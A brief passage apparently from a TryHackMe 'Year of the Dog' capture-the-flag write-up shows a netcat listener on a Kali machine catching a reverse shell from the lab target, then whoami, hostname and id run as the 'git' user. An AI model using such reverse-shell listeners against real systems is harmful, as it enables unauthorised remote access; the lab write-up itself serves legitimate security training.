 ┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_dog]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.75.200] from (UNKNOWN) [10.10.133.48] 32941
/bin/sh: can't access tty; job control turned off
/data/git/repositories/dylan/test-repo.git $ whoami
git
/data/git/repositories/dylan/test-repo.git $ hostname
42040a8f97fc
/data/git/repositories/dylan/test-repo.git $ id
uid=1000(git) gid=1000(git) groups=1000(git),1000(git)
/data/git/repositories/dylan/test-repo.git $